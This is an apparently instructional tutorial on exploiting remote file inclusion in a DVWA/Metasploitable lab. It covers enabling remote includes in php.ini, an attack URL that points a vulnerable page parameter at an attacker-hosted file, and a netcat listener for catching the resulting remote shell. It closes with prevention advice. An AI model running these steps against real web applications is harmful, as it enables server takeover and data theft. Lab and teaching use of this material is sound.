Exploiting remote file inclusion vulnerabilities in web applications
Remote file inclusion is an assault focusing on vulnerabilities in web applications that dynamically reference external scripts. The attacker’s goal will likely exploit the referencing capacity in an application to transfer malware from a remote URL situated within a different domain. The outcomes of a successful remote file inclusion assault incorporate data theft, compromised servers, and a site takeover that takes into consideration content modification.
To test this vulnerability in your lab environment, you need to do some configurations in metasploitable. First, we need to edit two options in the “/etc/php5/cgi/php.ini” file and change “allaow_url_fopen” and “allow_url_include.” Go to your metasploitable machine and run the command “sudo nano /etc/php5/cgi/php.ini” to open a “php.ini” file with a Linux prebuild file editing tool called “nano.”
Then press on “Crtl+w” to search for “allow_url.”

Change “allow_url_fopen = Off” to “allow_url_fopen = On” and “allow_url_include = Off” to “allow_url_include = On.”

To exit, press on “Crtl+x,” it will ask if you want to save the changes, type “y” to save. Next, we need to restart the web-server using the command “/etc/init.d/apache2 restart.”

Now we can start experimenting with remote file inclusion exploitation techniques. Let’s create a simple PHP code to execute the Netcat command that we used in the previous example to get a remote connection.

Open any file editor and type the code in the screenshot and save it as “.txt” in the “/var/www/html” directory. We need to save it as “.txt” and not as “.php” because we do not want it to be executed on the attacker’s computer. We put the code in the “html” directory because it should be reached through the network.
To test it, go to your local host and put the file name.


As you can see, we can directly reach the code. Now we need to copy the direct link to our code (http://10.10.10.4/remote-file-inclusion.txt) and add it at the end of the link, which we are trying to perform a remote file inclusion attack (10.10.10.7/dvwa/vulnerabilities/fi/?page=http://10.10.10.4/remote-file-inclusion.txt?). In some cases, to make our code run as PHP, we need to add the “?” mark at the end.
Before hitting “Enter,” we need to listen for incoming connection like we did in the previous examples using Netcat command “nc -vv -l -p 8080.”

Once you hit “Enter,” you’ll receive a remote connection from the target computer.

To prevent the RFI vulnerability from being exploited, make sure the remote inclusion function is disabled in your programming languages’ configuration, particularly if you don’t need it. “Allow_url_include” can be set to ‘0’ in PHP.
Before forwarding user feedback to an Include function, make sure it’s valid. If you absolutely must allow remote file inclusions, create a whitelist of files that can be used in your web application.
